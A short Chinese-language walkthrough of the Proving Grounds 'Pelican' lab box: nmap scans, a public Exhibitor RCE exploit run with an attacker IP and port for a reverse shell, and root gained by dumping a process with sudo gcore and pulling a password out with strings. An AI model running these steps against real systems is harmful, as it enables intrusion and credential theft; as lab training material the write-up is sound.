Proving Grounds Pelican Writeup
Recon:
1 | nmap 192.168.162.98 -Pn -n -sT --min-rate 2000 |


1 | nmap 192.168.162.98 -p 22,139,445,631,2222,8080,8081 -sC -sV -Pn |
GetShell:
访问8081会重定向到8080web服务:

中间件名为Exhibitor,在谷歌上可以找到一个exploit:
1 | https://github.com/thehunt1s0n/Exihibitor-RCE |

1 | bash exploit.sh 192.168.162.98 8080 192.168.45.172 443 |

Getroot:
执行sudo -l 可以发现一个提权向量:

搜寻gcore的相关用法,如下:

1 | sudo /usr/bin/gcore -a -o result 496 |

输出文件core.496为乱码,使用字符串格式打开:
1 | strings core.496 |


可以i切换至root:
All articles on this blog are licensed under CC BY-NC-SA 4.0 unless otherwise stated.
Comments